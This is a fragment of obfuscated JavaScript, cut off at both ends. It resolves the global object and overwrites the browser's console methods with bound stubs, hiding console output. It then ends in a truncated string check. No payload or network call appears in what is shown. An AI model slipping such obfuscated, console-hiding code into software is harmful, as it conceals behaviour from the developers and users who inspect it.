x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};